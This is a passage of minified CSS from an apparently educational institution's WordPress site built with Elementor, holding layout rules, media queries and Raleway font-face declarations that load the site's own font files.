.elementor-element.elementor-element-3b58d88:not(.elementor-motion-effects-element-type-background){background-image:url("https://srihm.edu.in/wp-content/uploads/2022/10/Academics-1.webp");background-position:center center;background-repeat:no-repeat;background-size:cover}.elementor-10856 .elementor-element.elementor-element-3b58d88>.elementor-container{min-height:340px}.elementor-10856 .elementor-element.elementor-element-3b58d88{margin-top:0px;margin-bottom:0px;padding:32px 25px 0px 25px}.elementor-10856 .elementor-element.elementor-element-0c84491.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-10856 .elementor-element.elementor-element-5b1382f{text-align:left}.elementor-10856 .elementor-element.elementor-element-5b1382f img{width:46.08px;max-width:46.08px;height:48px}.elementor-10856 .elementor-element.elementor-element-f4b6db4>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:2px}.elementor-10856 .elementor-element.elementor-element-f4b6db4>.elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-10856 .elementor-element.elementor-element-39a3712{text-align:left}.elementor-10856 .elementor-element.elementor-element-39a3712 .elementor-heading-title{font-family:"EB Garamond",Sans-serif;font-size:20px;font-weight:600;line-height:26.01px;color:#FFFFFF}.elementor-10856 .elementor-element.elementor-element-76711d7{text-align:left}.elementor-10856 .elementor-element.elementor-element-76711d7 .elementor-heading-title{font-family:"Raleway",Sans-serif;font-size:14px;font-weight:400;line-height:16.44px;color:#FFFFFF}.elementor-10856 .elementor-element.elementor-element-f3fa2d7{text-align:left}.elementor-10856 .elementor-element.elementor-element-f3fa2d7 .elementor-heading-title{font-family:"Raleway",Sans-serif;font-size:14px;font-weight:400;line-height:16.44px;color:#FFFFFF}.elementor-10856 .elementor-element.elementor-element-75203de{text-align:left}.elementor-10856 .elementor-element.elementor-element-75203de .elementor-heading-title{font-family:"Raleway",Sans-serif;font-size:14px;font-weight:400;line-height:16.44px;color:#FFFFFF}.elementor-10856 .elementor-element.elementor-element-60dbc7c{text-align:left}.elementor-10856 .elementor-element.elementor-element-60dbc7c .elementor-heading-title{font-family:"Raleway",Sans-serif;font-size:14px;font-weight:400;line-height:16.44px;color:#FFFFFF}.elementor-10856 .elementor-element.elementor-element-87e4612.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-10856 .elementor-element.elementor-element-7f7c893 .elementor-icon-wrapper{text-align:center}.elementor-10856 .elementor-element.elementor-element-7f7c893.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF}.elementor-10856 .elementor-element.elementor-element-6893592 .elementor-menu-toggle{margin:0 auto}.elementor-10856 .elementor-element.elementor-element-6893592 .elementor-nav-menu .elementor-item{font-family:"Raleway",Sans-serif;font-size:16px;font-weight:500;line-height:18.78px}.elementor-10856 .elementor-element.elementor-element-6893592 .elementor-nav-menu--main .elementor-item{color:#FFFFFF;fill:#FFFFFF}.elementor-10856 .elementor-element.elementor-element-6893592 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,.elementor-10856 .elementor-element.elementor-element-6893592 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#02010100}.elementor-10856 .elementor-element.elementor-element-6893592 .elementor-nav-menu--dropdown a,.elementor-10856 .elementor-element.elementor-element-6893592 .elementor-menu-toggle{color:#000000;fill:#000000}.elementor-10856 .elementor-element.elementor-element-6893592 .elementor-nav-menu--dropdown{background-color:#FFFFFF}.elementor-10856 .elementor-element.elementor-element-6893592 .elementor-nav-menu--dropdown .elementor-item,.elementor-10856 .elementor-element.elementor-element-6893592 .elementor-nav-menu--dropdown .elementor-sub-item{font-family:"Raleway",Sans-serif;font-size:14px;font-weight:500}.elementor-10856 .elementor-element.elementor-element-508ade8>.elementor-widget-container{margin:0px 0px 0px 15px;padding:170px 0px 24px 0px}.elementor-10856 .elementor-element.elementor-element-508ade8{text-align:left}.elementor-10856 .elementor-element.elementor-element-508ade8 .elementor-heading-title{font-family:"Raleway",Sans-serif;font-size:40px;font-weight:500;line-height:60px;text-shadow:0px 0px 10px rgba(0,0,0,0.63);color:#FFFFFF}.elementor-10856 .elementor-element.elementor-element-8a02e2e{padding:10px 35px 10px 35px}.elementor-10856 .elementor-element.elementor-element-b3fc8bc{font-family:"Raleway",Sans-serif;font-size:14px;font-weight:700;line-height:16.44px;color:#000000}.elementor-10856 .elementor-element.elementor-element-b3fc8bc a{color:#000000}.elementor-location-header:before{content:"";display:table;clear:both}@media (max-width:1024px){.elementor-10856 .elementor-element.elementor-element-3b58d88:not(.elementor-motion-effects-element-type-background){background-size:cover}.elementor-10856 .elementor-element.elementor-element-3b58d88{padding:24px 24px 24px 24px}.elementor-10856 .elementor-element.elementor-element-87e4612.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-10856 .elementor-element.elementor-element-87e4612.elementor-column>.elementor-widget-wrap{justify-content:flex-end}.elementor-10856 .elementor-element.elementor-element-87e4612>.elementor-element-populated{margin:7px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px}.elementor-10856 .elementor-element.elementor-element-7f7c893>.elementor-widget-container{margin:7px 0px 0px 0px}.elementor-10856 .elementor-element.elementor-element-7f7c893 .elementor-icon{font-size:25px}.elementor-10856 .elementor-element.elementor-element-508ade8 .elementor-heading-title{font-size:34px}.elementor-10856 .elementor-element.elementor-element-8a02e2e{padding:07px 24px 5px 24px}}@media (max-width:767px){.elementor-10856 .elementor-element.elementor-element-3b58d88:not(.elementor-motion-effects-element-type-background){background-image:url("https://srihm.edu.in/wp-content/uploads/2022/10/Academics-2.webp");background-size:cover}.elementor-10856 .elementor-element.elementor-element-3b58d88>.elementor-container{min-height:180px}.elementor-10856 .elementor-element.elementor-element-3b58d88{padding:24px 5px 24px 5px}.elementor-10856 .elementor-element.elementor-element-0c84491{width:16%}.elementor-10856 .elementor-element.elementor-element-0c84491.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-10856 .elementor-element.elementor-element-5b1382f img{width:36.48px;max-width:36.48px;height:38px}.elementor-10856 .elementor-element.elementor-element-f4b6db4{width:70%}.elementor-10856 .elementor-element.elementor-element-f4b6db4.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-10856 .elementor-element.elementor-element-39a3712 .elementor-heading-title{font-size:16px}.elementor-10856 .elementor-element.elementor-element-87e4612{width:14%}.elementor-10856 .elementor-element.elementor-element-87e4612.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-10856 .elementor-element.elementor-element-7f7c893>.elementor-widget-container{margin:7px 0px 0px 0px}.elementor-10856 .elementor-element.elementor-element-508ade8>.elementor-widget-container{margin:0px 0px 0px 0px;padding:140px 0px 0px 0px}.elementor-10856 .elementor-element.elementor-element-508ade8 .elementor-heading-title{font-size:25px;line-height:35px}.elementor-10856 .elementor-element.elementor-element-8a02e2e{padding:5px 24px 5px 024px}}@media (min-width:768px){.elementor-10856 .elementor-element.elementor-element-0c84491{width:5.109%}.elementor-10856 .elementor-element.elementor-element-f4b6db4{width:36.841%}.elementor-10856 .elementor-element.elementor-element-87e4612{width:57.495%}}@media (max-width:1024px) and (min-width:768px){.elementor-10856 .elementor-element.elementor-element-0c84491{width:8%}.elementor-10856 .elementor-element.elementor-element-f4b6db4{width:60%}.elementor-10856 .elementor-element.elementor-element-87e4612{width:32%}}.elementor-5363 .elementor-element.elementor-element-1a742c4:not(.elementor-motion-effects-element-type-background){background-color:#F0F0F0}.elementor-5363 .elementor-element.elementor-element-1a742c4{padding:30px 43px 30px 43px}.elementor-5363 .elementor-element.elementor-element-37b9325 .eael-simple-menu>li>a{font-family:"Raleway",Sans-serif;font-weight:600}.elementor-5363 .elementor-element.elementor-element-37b9325 .eael-simple-menu li>a{color:#000000}.elementor-5363 .elementor-element.elementor-element-37b9325 .eael-simple-menu-container .eael-simple-menu-toggle{background-color:#000000}.elementor-5363 .elementor-element.elementor-element-37b9325 .eael-simple-menu li ul{background-color:#02010100}.elementor-5363 .elementor-element.elementor-element-37b9325 .eael-simple-menu.eael-simple-menu-vertical li ul li>a{border-bottom:1px solid #f2f2f2}.elementor-5363 .elementor-element.elementor-element-37b9325 .eael-simple-menu li ul li>a{font-weight:600;color:#5E246D;background-color:#02010100}.elementor-5363 .elementor-element.elementor-element-e8e09f5>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:8px}.elementor-5363 .elementor-element.elementor-element-60304e7{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-5363 .elementor-element.elementor-element-60304e7 .elementor-icon-list-item>.elementor-icon-list-text{font-family:"Raleway",Sans-serif;font-size:12px;font-weight:600;line-height:16px}.elementor-5363 .elementor-element.elementor-element-60304e7 .elementor-icon-list-text{color:#000000}.elementor-5363 .elementor-element.elementor-element-9f99169{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-5363 .elementor-element.elementor-element-9f99169 .elementor-icon-list-item>a{font-family:"Raleway",Sans-serif;font-size:12px;font-weight:500;line-height:16px}.elementor-5363 .elementor-element.elementor-element-9f99169 .elementor-icon-list-text{color:#5E246D}.elementor-5363 .elementor-element.elementor-element-e11df03{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-5363 .elementor-element.elementor-element-e11df03 .elementor-icon-list-item>.elementor-icon-list-text{font-family:"Raleway",Sans-serif;font-size:12px;font-weight:600;line-height:14.09px}.elementor-5363 .elementor-element.elementor-element-e11df03 .elementor-icon-list-text{color:#000000}.elementor-5363 .elementor-element.elementor-element-7ab2a3f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2)}.elementor-5363 .elementor-element.elementor-element-7ab2a3f .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2)}.elementor-5363 .elementor-element.elementor-element-7ab2a3f{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-5363 .elementor-element.elementor-element-7ab2a3f .elementor-icon-list-item>a{font-family:"Raleway",Sans-serif;font-size:12px;font-weight:500;line-height:14.09px}.elementor-5363 .elementor-element.elementor-element-7ab2a3f .elementor-icon-list-text{color:#5E246D}.elementor-5363 .elementor-element.elementor-element-b123b40{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-5363 .elementor-element.elementor-element-b123b40 .elementor-icon-list-item>a{font-family:"Raleway",Sans-serif;font-size:12px;font-weight:600;line-height:16px}.elementor-5363 .elementor-element.elementor-element-b123b40 .elementor-icon-list-text{color:#000000}.elementor-5363 .elementor-element.elementor-element-e837fb2{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px}.elementor-5363 .elementor-element.elementor-element-e837fb2 .elementor-icon-list-item>a{font-family:"Raleway",Sans-serif;font-size:12px;font-weight:500;line-height:16px}.elementor-5363 .elementor-element.elementor-element-e837fb2 .elementor-icon-list-text{color:#5E246D}.elementor-5363 .elementor-element.elementor-element-130d6c3:not(.elementor-motion-effects-element-type-background){background-color:#5E246D}.elementor-5363 .elementor-element.elementor-element-130d6c3{padding:0px 43px 0px 43px}.elementor-5363 .elementor-element.elementor-element-186f457.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-5363 .elementor-element.elementor-element-ac98f80{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px}.elementor-5363 .elementor-element.elementor-element-ac98f80 .elementor-widget-container{text-align:center}.elementor-5363 .elementor-element.elementor-element-ac98f80 .elementor-social-icon{background-color:#02010100}.elementor-5363 .elementor-element.elementor-element-ac98f80 .elementor-social-icon i{color:#FFFFFF}.elementor-5363 .elementor-element.elementor-element-1433132.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-5363 .elementor-element.elementor-element-b7fdcf6{text-align:left}.elementor-5363 .elementor-element.elementor-element-b7fdcf6 .elementor-heading-title{font-family:"Raleway",Sans-serif;font-size:14px;font-weight:500;line-height:16.44px;color:#FFFFFF}.elementor-5363 .elementor-element.elementor-element-28d4b05{padding:0px 43px 0px 43px}.elementor-5363 .elementor-element.elementor-element-266c8c8.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-5363 .elementor-element.elementor-element-86d0631 .elementor-button{background-color:#5E246D;font-size:14px;font-weight:700;text-transform:uppercase}.elementor-5363 .elementor-element.elementor-element-aa8e27c.elementor-column.elementor-element[data-element_type="column"]>.elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center}.elementor-5363 .elementor-element.elementor-element-b7fdfc3 .elementor-button{background-color:#F5801F;font-size:14px;font-weight:700;text-transform:uppercase}.elementor-5363 .elementor-element.elementor-element-b44ee19 .elementor-button{background-color:#F5801F;font-size:14px;font-weight:700;text-transform:uppercase;border-radius:0px 0px 0px 0px}.elementor-5363 .elementor-element.elementor-element-b44ee19{width:auto;max-width:auto;top:50%;z-index:999999}.elementor-5363 .elementor-element.elementor-element-b44ee19>.elementor-widget-container{--e-transform-rotateZ:90deg}body:not(.rtl) .elementor-5363 .elementor-element.elementor-element-b44ee19{right:-80px}.elementor-location-header:before{content:"";display:table;clear:both}@media (max-width:1024px) and (min-width:768px){.elementor-5363 .elementor-element.elementor-element-186f457{width:30%}.elementor-5363 .elementor-element.elementor-element-1433132{width:35%}}@media (max-width:1024px){.elementor-5363 .elementor-element.elementor-element-1a742c4{padding:24px 24px 24px 24px}.elementor-5363 .elementor-element.elementor-element-130d6c3{padding:0px 24px 0px 24px}.elementor-5363 .elementor-element.elementor-element-186f457.elementor-column>.elementor-widget-wrap{justify-content:flex-start}.elementor-5363 .elementor-element.elementor-element-ac98f80 .elementor-widget-container{text-align:left}.elementor-5363 .elementor-element.elementor-element-ac98f80{--icon-size:20px}.elementor-5363 .elementor-element.elementor-element-b7fdcf6{text-align:center}.elementor-5363 .elementor-element.elementor-element-b7fdcf6 .elementor-heading-title{font-size:14px;line-height:20px}}@media (max-width:767px){.elementor-5363 .elementor-element.elementor-element-1a742c4{padding:24px 24px 24px 24px}.elementor-5363 .elementor-element.elementor-element-0290910>.elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px}.elementor-5363 .elementor-element.elementor-element-37b9325>.elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px}.elementor-5363 .elementor-element.elementor-element-37b9325 .eael-simple-menu-container{background-color:#02010100}.elementor-5363 .elementor-element.elementor-element-37b9325 .eael-simple-menu li a{padding:0px 0px 0px 010px}.elementor-5363 .elementor-element.elementor-element-37b9325 .eael-simple-menu>li>a{font-size:14px}.elementor-5363 .elementor-element.elementor-element-37b9325 .eael-simple-menu li ul li>a{font-size:13.5px}.elementor-5363 .elementor-element.elementor-element-60304e7>.elementor-widget-container{margin:7px 0px 0px 0px}.elementor-5363 .elementor-element.elementor-element-60304e7 .elementor-icon-list-item>.elementor-icon-list-text{font-size:14px}.elementor-5363 .elementor-element.elementor-element-e11df03>.elementor-widget-container{margin:7px 0px 0px 0px}.elementor-5363 .elementor-element.elementor-element-e11df03 .elementor-icon-list-item>.elementor-icon-list-text{font-size:14px}.elementor-5363 .elementor-element.elementor-element-b123b40>.elementor-widget-container{margin:7px 0px 0px 0px}.elementor-5363 .elementor-element.elementor-element-b123b40 .elementor-icon-list-item>a{font-size:14px}.elementor-5363 .elementor-element.elementor-element-130d6c3{padding:10px 24px 10px 024px}.elementor-5363 .elementor-element.elementor-element-ac98f80 .elementor-widget-container{text-align:center}.elementor-5363 .elementor-element.elementor-element-1433132.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-5363 .elementor-element.elementor-element-b7fdcf6{text-align:center}.elementor-5363 .elementor-element.elementor-element-b7fdcf6 .elementor-heading-title{line-height:20px}.elementor-5363 .elementor-element.elementor-element-28d4b05{padding:5px 0px 0px 0px}.elementor-5363 .elementor-element.elementor-element-266c8c8{width:50%}.elementor-5363 .elementor-element.elementor-element-266c8c8.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-5363 .elementor-element.elementor-element-266c8c8>.elementor-element-populated{padding:0px 0px 0px 0px}.elementor-5363 .elementor-element.elementor-element-86d0631{width:100%;max-width:100%}.elementor-5363 .elementor-element.elementor-element-86d0631 .elementor-button{font-size:12px;border-radius:0px 0px 0px 0px;padding:20px 15px 20px 15px}.elementor-5363 .elementor-element.elementor-element-aa8e27c{width:50%}.elementor-5363 .elementor-element.elementor-element-aa8e27c.elementor-column>.elementor-widget-wrap{justify-content:center}.elementor-5363 .elementor-element.elementor-element-aa8e27c>.elementor-element-populated{padding:0px 0px 0px 0px}.elementor-5363 .elementor-element.elementor-element-b7fdfc3{width:100%;max-width:100%}.elementor-5363 .elementor-element.elementor-element-b7fdfc3>.elementor-widget-container{margin:0px 0px 0px 0px}.elementor-5363 .elementor-element.elementor-element-b7fdfc3 .elementor-button{font-size:12px;border-radius:0px 0px 0px 0px;padding:20px 5px 20px 5px}}.sticky{position:fixed;bottom:0;left:0;width:100%;z-index:9999}.admission a{width:100%!important}@font-face{font-family:elementskit;src:url(https://srihm.edu.in/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/fonts/elementskit.woff?y24e1e) format("woff");font-weight:400;font-style:normal;font-display:swap}.icon,.icon::before{font-family:elementskit!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon.icon-menu-11::before{content:"\eaaa"}.icon.icon-twitter::before{content:"\eb44"}.icon.icon-facebook-2::before{content:"\eb48"}.icon.icon-youtube-v::before{content:"\eb4b"}.icon.icon-instagram-1::before{content:"\eb6c"}img.entered.lazyloaded{height:auto!important}:focus{outline:0}button::-moz-focus-inner{padding:0;border:0}.ekit-wid-con .ekit-review-card--date,.ekit-wid-con .ekit-review-card--desc{grid-area:date}.ekit-wid-con .ekit-review-card--image{width:60px;height:60px;grid-area:thumbnail;min-width:60px;border-radius:50%;background-color:#eae9f7;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;padding:1rem;position:relative}.ekit-wid-con .ekit-review-card--thumbnail{grid-area:thumbnail;padding-right:1rem}.ekit-wid-con .ekit-review-card--name{grid-area:name;font-size:14px;font-weight:700;margin:0 0 .25rem 0}.ekit-wid-con .ekit-review-card--stars{grid-area:stars;color:#f4be28;font-size:13px;line-height:20px}.ekit-wid-con .ekit-review-card--comment{grid-area:comment;font-size:16px;line-height:22px;font-weight:400;color:#32323d}.ekit-wid-con .ekit-review-card--actions{grid-area:actions}.ekit-wid-con .ekit-review-card--posted-on{display:-webkit-box;display:-ms-flexbox;display:flex;grid-area:posted-on}nav,section{display:block}a{text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}b{font-weight:inherit}b{font-weight:bolder}img{display:block;border-style:none}svg:not(:root){overflow:hidden;display:inline}button,input{overflow:visible;outline:0}button{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring{outline:none}[type="radio"]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0;outline:0}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}.fa-angle-down:before{content:"\f107"}.fa-angle-right:before{content:"\f105"}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.breadcumb{position:relative}li.elementor-icon-list-item{list-style:none}.breadcrumb_last{font-family:Raleway!important;font-size:14px!important;font-weight:700!important;line-height:16px!important;letter-spacing:0em!important;text-align:left}@media (min-width:1200px){.h-section-boxed-container{max-width:1300px}}@media (min-width:1200px){.breadcumb .elementor-container{max-width:1300px!important}}@font-face{font-family:'Raleway';font-style:italic;font-weight:100;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptsg8zys_skggpnycg4qifqpfe.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Raleway';font-style:italic;font-weight:100;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptsg8zys_skggpnycg4syfqpfe.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Raleway';font-style:italic;font-weight:100;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptsg8zys_skggpnycg4qofqpfe.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Raleway';font-style:italic;font-weight:100;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptsg8zys_skggpnycg4q4fqpfe.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Raleway';font-style:italic;font-weight:100;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptsg8zys_skggpnycg4tyfq.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Raleway';font-style:italic;font-weight:200;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptsg8zys_skggpnycg4qifqpfe.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Raleway';font-style:italic;font-weight:200;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptsg8zys_skggpnycg4syfqpfe.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Raleway';font-style:italic;font-weight:200;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptsg8zys_skggpnycg4qofqpfe.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Raleway';font-style:italic;font-weight:200;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptsg8zys_skggpnycg4q4fqpfe.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Raleway';font-style:italic;font-weight:200;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptsg8zys_skggpnycg4tyfq.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Raleway';font-style:italic;font-weight:300;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptsg8zys_skggpnycg4qifqpfe.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Raleway';font-style:italic;font-weight:300;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptsg8zys_skggpnycg4syfqpfe.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Raleway';font-style:italic;font-weight:300;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptsg8zys_skggpnycg4qofqpfe.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Raleway';font-style:italic;font-weight:300;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptsg8zys_skggpnycg4q4fqpfe.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Raleway';font-style:italic;font-weight:300;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptsg8zys_skggpnycg4tyfq.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Raleway';font-style:italic;font-weight:400;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptsg8zys_skggpnycg4qifqpfe.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Raleway';font-style:italic;font-weight:400;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptsg8zys_skggpnycg4syfqpfe.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Raleway';font-style:italic;font-weight:400;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptsg8zys_skggpnycg4qofqpfe.woff2) format('woff2');unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Raleway';font-style:italic;font-weight:400;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptsg8zys_skggpnycg4q4fqpfe.woff2) format('woff2');unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Raleway';font-style:italic;font-weight:400;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptsg8zys_skggpnycg4tyfq.woff2) format('woff2');unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Raleway';font-style:italic;font-weight:500;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptsg8zys_skggpnycg4qifqpfe.woff2) format('woff2');unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Raleway';font-style:italic;font-weight:500;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptsg8zys_skggpnycg4syfqpfe.woff2) format('woff2');unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Raleway';font-style:italic;font-weight:500;font-display:swap;src:url(https://srihm.edu.in/wp-content/uploads/elementor/google-fonts/fonts/raleway-1ptsg8zys_skggpnycg4qofqpfe.woff2) 